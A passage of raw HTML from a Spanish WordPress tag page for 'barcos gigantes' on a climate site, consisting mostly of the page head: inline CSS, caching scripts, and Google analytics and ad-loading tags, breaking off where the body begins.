

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuestroclima.com/tag/barcos-gigantes/
body_size: 17277
content:
<!doctype html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="pingback" href="https://nuestroclima.com/xmlrpc.php" /><title>barcos gigantes &#8211; Nuestroclima</title><meta name='robots' content='max-image-preview:large' /><meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Nuestroclima &raquo; Feed" href="https://nuestroclima.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Nuestroclima &raquo; Feed de los comentarios" href="https://nuestroclima.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nuestroclima &raquo; Etiqueta barcos gigantes del feed" href="https://nuestroclima.com/tag/barcos-gigantes/feed/" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}@media screen{button::-moz-focus-inner{padding:0;border:0}}@media screen{html,body,div,span,h1,h2,h3,p,a,img,ins,i,ul,li,form,label,aside,header,nav,section,button,input{margin:0;padding:0;border:0;vertical-align:baseline;font-size:100%}aside,header,nav,section{display:block}ul{list-style:none}button,input[type=submit]{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-appearance:none}button,input{border-radius:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}a img{border:0}.cf{margin:0!important}.cf:before,.cf:after{display:table;content:"";line-height:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cf:after{clear:both}body{background:#f5f5f5;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",'Droid Sans',Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:15px;line-height:26px;color:#2c2f34}.fa,.logo,i{text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.post-img img{opacity:0}*{padding:0;margin:0;outline:none;list-style:none;border:0 none}p{margin-bottom:20px}h1,h2,h3{color:#222;margin:6px 0;font-weight:400}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}a{color:#19232d;text-decoration:none}input[type=search]{display:inline-block;padding:4px 6px;margin-bottom:10px;font-size:13px;line-height:21px;color:#555;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;vertical-align:middle}input[type=search]{background-color:#fff;border:1px solid #e0e0e0;box-shadow:0px 2px 0px 0px rgba(0,0,0,.03);-webkit-box-shadow:0px 2px 0px 0px rgba(0,0,0,.03)}.screen-reader-text{display:none}button,input[type=submit],.search-submit{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-image:none;background:#202121;color:#fff;border:none;text-shadow:none;font-size:12px;font-weight:700;padding:5px 12px;margin-bottom:4px;line-height:20px;display:inline-block;width:auto;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}input[type=search]{-webkit-appearance:textfield;-webkit-appearance:none}.wp-post-image{-moz-transform:translate3d(0,0,0)}body{background-color:#f9f9f9}.bdayh-inner,#content,.sidebar,.topbar .social-icons a,.top-search .search-dropdown:before,.primary-menu *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#page{background:#fff none repeat center top;background-size:auto;position:relative}#page{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.3);-moz-box-shadow:0 1px 1px rgba(0,0,0,.3);box-shadow:0 1px 1px rgba(0,0,0,.3);position:relative;display:block;overflow:hidden}#page:before,#page:after,.bdayh-wrap:before,.bdayh-wrap:after,.container-main:before,.container-main:after,.bdayh-inner:before,.bdayh-inner:after,#content:before,#content:after,.topbar:before,.topbar:after,#nav-menu:before,#nav-menu:after,.primary-menu:after,.primary-menu:before{content:"20";display:block;height:0;overflow:hidden}#page:after,.bdayh-wrap:after,.container-main:after,.bdayh-inner:after,#content:after,.topbar:after,#nav-menu:after,.primary-menu:after{clear:both}#page.boxed{max-width:1112px;margin:0 auto}.bdayh-wrap{max-width:1200px;padding:0 30px;margin:0 auto}#header{position:relative;z-index:3}#header .bdayh-inner{padding:30px 0}#main{position:relative;padding:30px 0 29px}.container-main{margin:0 -20px;padding:0}#content{float:left;width:65%;padding:0 20px;padding-right:30px;border-right:1px #e8e8e8 solid}.sidebar{position:relative;float:right;width:35%;padding:0 20px 0 30px}.sidebar-left #content{border-right:0 none;border-left:1px #e8e8e8 solid}.sidebar-left .sidebar{float:left;padding:0 30px 0 20px}.sidebar-left #content{float:right;padding:0 20px 0 30px}#topbar{clear:both;border-top:#fb4834 2px solid;background:#f5f5f5;line-height:37px;position:relative;z-index:70}#topbar.top-trans-bg{background:0 0}.topbar .social-icons{float:right}.social-icons{vertical-align:middle;overflow:hidden}.topbar .social-icons a,.top-search .search-btn{float:left;margin:0;width:37px;height:37px;line-height:37px;display:inline-block;text-align:center}.social-icons a{width:37px;height:37px;line-height:37px;display:inline-block;text-align:center;color:inherit}.topbar .social-icons a{color:inherit}.social-icons.icon-size-25 a i,.top-search .search-btn i{font-size:18px}.topbar .top-search{float:right;position:relative}.top-search .search-btn{position:relative}.top-search .search-dropdown{position:absolute;right:0;top:39px;width:262px;background-color:#f9f9f9;display:none}.top-search-content{padding:15px;overflow:hidden}.top-search input.search-field,.top-search input[type=search]{font-size:13px;width:192px;max-height:40px;float:left;padding:9px 8px;color:#999;margin:0;display:inline-block;overflow:hidden;background:#fff;border:1px solid #fff;box-shadow:0 0 1px rgba(0,0,0,.1);border-radius:0}.top-search button{background:#777;border:none;color:#fff;float:right;width:40px;height:40px;max-height:40px;display:inline;padding:0;border-radius:0;margin:0}.top-search .search-dropdown:before{position:absolute;top:-7px;right:13px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 6px 7px;border-color:transparent transparent #f9f9f9}.breaking-news{float:left;position:relative}.breaking-news .heading{float:left;margin-right:10px;text-transform:uppercase;font-size:12px;font-weight:600}.breaking-news ul{float:left}.breaking-news ul li{display:none;line-height:35px}.breaking-news ul li i{margin-right:10px;font-size:10px;overflow:hidden;line-height:9px}.breaking-news ul li:first-child{display:block}.breaking-news ul li a{color:#707070;font-size:13px;font-weight:600}.header-ads{display:block;float:right;line-height:0}.header-ads{text-align:center;overflow:hidden}.logo{display:inline-block}.logo h2{padding:0;margin:0}.logo * a,#topbar * a,#navigation * a{text-decoration:none}.logo-left .logo{float:left;margin-top:0}.site-title{line-height:20px}nav.navigation{max-height:50px;line-height:50px}nav.navigation #nav-menu{background:#f5f5f5;display:table;width:100%}nav.navigation.primary-menu-dark #nav-menu{box-shadow:none}nav.navigation.primary-menu-dark #nav-menu{background:#1f1f1f}.primary-menu ul#menu-primary{display:block;position:relative}.primary-menu ul,.primary-menu li{margin:0;padding:0;outline:0}.primary-menu ul li{position:relative}.primary-menu ul{position:relative}.primary-menu ul#menu-primary>li{float:left;position:relative}.bdayh-menu-border-color{content:'';position:absolute;height:3px;bottom:0;width:100%;left:0}.primary-menu ul#menu-primary>li>a>.bdayh-menu-border-color{background:rgba(0,0,0,.05)}.primary-menu ul#menu-primary>li>a{padding:0 10px;position:relative;display:block;font-size:13px;text-transform:none}.primary-menu ul#menu-primary>li.menu-item-has-children>a{padding-right:28px}.primary-menu ul>li>a,.primary-menu ul li ul li a{font-size:13px;font-weight:700;color:#787878}.primary-menu ul li ul li a{font-size:12px;font-weight:600}nav.navigation.primary-menu-dark .primary-menu ul>li>a{color:#fff}nav.navigation.primary-menu-dark .primary-menu ul#menu-primary>li>a{border-right:1px rgba(255,255,255,.05) solid;border-left:0}.primary-menu ul#menu-primary>li>a{border-right:1px rgba(0,0,0,.05) solid;border-left:0}.primary-menu ul#menu-primary>li.menu-item-has-children>a:after{content:'';position:absolute;top:50%;right:18px;margin-top:-2px;height:0;width:0;border:4px solid transparent;border-top-color:#aaa}nav.navigation.primary-menu-dark .primary-menu ul#menu-primary>li.menu-item-has-children>a:after{border-top-color:#fff}.primary-menu ul ul{display:none!important;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.widget{display:block;position:relative}.sidebar .widget{margin-bottom:35px;width:100%;clear:both}.sidebar .widget:last-child{margin-bottom:0}.widget{font-size:13px;line-height:19px;position:relative}.widget form{position:relative}.widget_search .search-submit{position:absolute;right:0}.widget_search input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.widget_search .search-field{width:94%}.widget{overflow:hidden;padding:0 1px}section.widget:before,section.widget:after{content:" ";display:table}.entry-crumbs{font-size:11px;line-height:15px;position:relative;padding-bottom:10px;margin-bottom:10px;border-bottom:1px #e1e1e1 dotted}.entry-crumbs,.entry-crumbs a{color:#aaa}.vbreadcrumb{display:inline-block}.vbreadcrumb:after{content:'/';padding:0 5px}.vbreadcrumb:last-child:after{padding:0;content:''}.b2d-layout .layout-row{margin:0 -15px;display:block;overflow:hidden}.b2d-layout .layout-row:before,.b2d-layout .layout-row:after{display:table;content:""}.b2d-layout .layout-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;width:50%;padding:0 15px}#b2d-layout .post-content{background:#fff;border:1px #e8e8e8 solid;border-top:0;padding:16px;margin-bottom:30px}.all-layout .post-content{display:block;position:relative;overflow:hidden}.b2d-layout .post-header{display:block;background:#fff;border:1px #e8e8e8 solid;border-bottom:0;padding:22px 24px 24px;position:relative;overflow:hidden}.all-layout .post-header h3{margin:0 0 7px;padding:0;font-size:20px;line-height:26px}.all-layout .post-featers .post-img{position:relative;line-height:0;overflow:hidden;display:block}.all-layout .post-featers .post-img img{width:100%;height:100%}.all-layout .post-featers .post-cats{position:absolute;display:block;right:10px;bottom:0}.all-layout .post-featers .post-cats a{font-size:11px;line-height:20px;font-weight:700;text-transform:uppercase;border-radius:2px 2px 0 0;padding:3px 9px 4px;background:#1f1f1f;-ms-filter:"alpha(opacity=90)";filter:alpha(opacity=90);-moz-opacity:.9;-khtml-opacity:.9;opacity:.9;color:#fff}.all-layout .post-header .post-meta{display:block;overflow:hidden}.all-layout .post-header .post-meta div{float:left;margin:0 10px 0 0;display:inline-block;font-size:85%;color:#888}.all-layout .post-content .post-excerpt{padding:10px 0 0;font-size:13px;line-height:24px;color:#666;word-break:break-word}.all-layout{position:relative}.all-layout:before,.all-layout:after{display:table;content:" "}.archive .entry-crumbs{margin-bottom:10px}.page-title h1{margin:0;padding:0;word-wrap:break-word;font-family:'BDNeue',sans-serif;font-size:26px;font-weight:400;line-height:120%;text-transform:uppercase;letter-spacing:-.02em;display:inline-block}.page-head{margin-bottom:30px;overflow:hidden}.fa{font-family:FontAwesome!important}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.bd-ClickOpen{display:none;margin:0;position:absolute;top:30px;left:13px;opacity:1;height:34px;width:40px;z-index:666}.bd-ClickOpen span{left:6px}.bd-ClickOpen span,.bd-ClickOpen span:after,.bd-ClickOpen span:before{top:5px;position:absolute;content:' ';display:block;height:3px;width:28px;background:#333;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.bd-ClickOpen span:before{top:8px}.bd-ClickOpen span:after{top:16px}.bd-MobileSiderbar{background:#fff;position:absolute;display:block;left:0;top:0;z-index:1;height:100%;width:80%;color:#ddd;-webkit-transform:translate3d(-102%,0,0);-moz-transform:translate3d(-102%,0,0);-ms-transform:translate3d(-102%,0,0);-o-transform:translate3d(-102%,0,0);transform:translate3d(-102%,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.search-mobile{margin:20px;height:40px;overflow:hidden;background:#f6f6f6;position:relative;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.search-mobile #s-mobile{background:0 0;float:left;margin:0;padding:10px 12px;width:92%;color:#444;font-size:12px;line-height:20px}.search-mobile button.search-button,.search-mobile #s-mobile{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;border:0 none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.search-mobile button.search-button{background:#f43d2a;position:absolute;top:0;right:0;height:40px;padding:0!important;margin:0!important;width:40px;font-size:18px;color:#fff;z-index:444}.bd-MobileSiderbar #mobile-menu ul ul{display:none}.bd-MobileSiderbar #mobile-menu li{list-style:none;position:relative}.bd-MobileSiderbar #mobile-menu a{color:#656565;display:block;font-size:15px;padding:9px 0 9px 20px;min-height:45px;border-bottom:1px solid #f6f6f6;text-transform:uppercase}.bd-MobileSiderbar #mobile-menu ul ul a{font-size:13px;padding-left:30px}.page-outer{position:relative;overflow:hidden}.bg-cover{position:fixed;background-repeat:no-repeat;top:0;left:0;z-index:0;overflow:hidden;width:100%;height:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}@media (min-width:768px) and (max-width:1023px){#page.boxed{margin:0 auto}.bdayh-wrap{padding:0}.container-main{margin:0}#content,.sidebar{float:none;width:100%;padding:0!important;display:block}.sidebar{padding-top:40px}.breaking-news{width:100%;overflow:hidden;clear:both;display:block;text-align:center;margin-bottom:10px}.breaking-news .heading{float:none;display:inline-block;clear:both}.breaking-news ul{width:100%;overflow:hidden}.breaking-news ul li{line-height:20px}.topbar .social-icons,.topbar .social-icons a{float:left;overflow:inherit}header#header{text-align:center}#header .bdayh-inner{padding:15px 0}.logo-left .logo{float:none;margin:15px 0 25px}.header-ads{float:none;margin-top:15px;text-align:center}.primary-menu{display:block}.sidebar{border:none!important}#content{margin-bottom:50px;clear:both;float:none}.menu-label{display:block!important}.primary-menu ul#menu-primary>li>a{padding:0 10px;font-size:12px}.b2d-layout .layout-row{margin:0 -10px}.sidebar{width:auto!important;max-width:100%!important;top:auto!important;bottom:auto!important;left:auto!important;right:auto!important;position:relative!important}.widget{padding:0 20px}#content{border:0 none!important}body{background:0 0!important;background-size:0!important;-o-background-size:0!important;-moz-background-size:0!important;-webkit-background-size:0!important}.post-img img{opacity:1!important}.primary-menu{display:none}.bd-ClickOpen{display:block!important}.bd-ClickOpen{top:15px}#page{box-shadow:none!important}}@media (max-width:767px){#page.boxed{margin:0 auto}.bdayh-wrap{padding:0}.container-main{margin:0}#content,.sidebar{float:none;width:100%;padding:0 10px!important;display:block}.sidebar{padding-top:40px}.breaking-news{width:100%;overflow:hidden;clear:both;display:block;text-align:center;margin-bottom:10px}.breaking-news .heading{float:none;display:inline-block;clear:both}.breaking-news ul{width:100%;overflow:hidden}.breaking-news ul li{line-height:20px}.topbar .social-icons,.topbar .social-icons a{float:left;overflow:inherit}.breaking-news i{display:none}header#header{text-align:center}#header .bdayh-inner{padding:15px 0}.logo-left .logo{float:none;margin:15px 0 25px}.header-ads{float:none;margin-top:15px;text-align:center}.primary-menu{display:none}.sidebar{border:none!important}#content{margin-bottom:50px;clear:both;float:none}.b2d-layout .layout-wrap{float:none;width:100%;padding:0}.b2d-layout .layout-row{margin:auto}.sidebar{width:auto!important;max-width:100%!important;top:auto!important;bottom:auto!important;left:auto!important;right:auto!important;position:relative!important}#content{border:0 none!important}#content,.sidebar{float:none;width:99%;margin-left:auto;margin-right:auto;max-width:99%;padding:0!important;display:block}.widget{padding:0 10px}body{background:0 0!important;background-size:0!important;-o-background-size:0!important;-moz-background-size:0!important;-webkit-background-size:0!important}.post-img img{opacity:1!important}.bd-ClickOpen{display:block!important}.bd-ClickOpen{top:15px}#page{box-shadow:none!important}}@media (max-width:368px){#page.boxed{margin:0 auto}.bdayh-wrap{padding:0}.container-main{margin:0}#content,.sidebar{float:none;width:100%;padding:0 10px!important;display:block}.sidebar{padding-top:40px}.breaking-news{width:100%;overflow:hidden;clear:both;display:block;text-align:center;margin-bottom:10px}.breaking-news .heading{float:none;display:inline-block;clear:both}.breaking-news ul{width:100%;overflow:hidden}.breaking-news ul li{line-height:20px}.topbar .social-icons,.topbar .social-icons a{float:left;overflow:inherit}.breaking-news i{display:none}header#header{text-align:center}#header .bdayh-inner{padding:15px 0}.logo-left .logo{float:none;margin:15px 0 25px}.header-ads{float:none;margin-top:15px;text-align:center}.primary-menu{display:none}.sidebar{border:none!important}#content{margin-bottom:50px;clear:both;float:none}.b2d-layout .layout-wrap{float:none;width:100%;padding:0}.b2d-layout .layout-row{margin:auto}.sidebar{width:auto!important;max-width:100%!important;top:auto!important;bottom:auto!important;left:auto!important;right:auto!important;position:relative!important}#content{border:0 none!important}#content,.sidebar{float:none;width:99%;margin-left:auto;margin-right:auto;max-width:99%;padding:0!important;display:block}.widget{padding:0 10px}body{background:0 0!important;background-size:0!important;-o-background-size:0!important;-moz-background-size:0!important;-webkit-background-size:0!important}.post-img img{opacity:1!important}.bd-ClickOpen{display:block!important}.bd-ClickOpen{top:15px}#page{box-shadow:none!important}}*:before,*:after{box-sizing:border-box}.sidebar,.content,.bdayh-inner,.theia_sticky,div.theiaStickySidebar{-webkit-backface-visibility:hidden!important;backface-visibility:hidden!important;-moz-transform-origin:0 0!important;-webkit-animation-fill-mode:unset!important;animation-fill-mode:unset!important;-webkit-transform:none!important;transform:none!important;right:initial!important;left:initial!important}}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-search:before{content:"\f002"}.fa-bookmark:before{content:"\f02e"}.fa-pinterest:before{content:"\f0d2"}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://nuestroclima.com/wp-content/litespeed/css/0b2781f16138ed378a952b3c41f16ea6.css?ver=d752c" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <script type="litespeed/javascript" data-src="https://nuestroclima.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-NCGVNKV" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["nuestroclima.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-NCGVNKV");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://nuestroclima.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuestroclima.com/wp-json/wp/v2/tags/6002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuestroclima.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="litespeed/javascript" data-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script type="litespeed/javascript">window.googletag=window.googletag||{cmd:[]};googletag.cmd.push(function(){googletag.defineSlot('/1018644/NC_HF_468x60',[[320,50],[728,90],[468,60]],'div-gpt-ad-1623003224495-0').addService(googletag.pubads());googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.enableServices()})</script><script type="litespeed/javascript">var templateDir='https://nuestroclima.com/wp-content/themes/magic-mag'</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="shortcut icon" href="https://nuestroclima.com/wp-content/uploads/2024/02/nc-icon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" href="https://nuestroclima.com/wp-content/uploads/2024/02/nc-icon.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://nuestroclima.com/wp-content/uploads/2024/02/nc-icon.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://nuestroclima.com/wp-content/uploads/2024/02/nc-icon.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://nuestroclima.com/wp-content/uploads/2024/02/nc-icon.png" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0624971576593055&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> </head><body id="top" class="archive tag tag-barcos-gigantes tag-6002 wp-theme-magic-mag singular nuestroclima bd on-lightbox"><div class="page-outer"><div 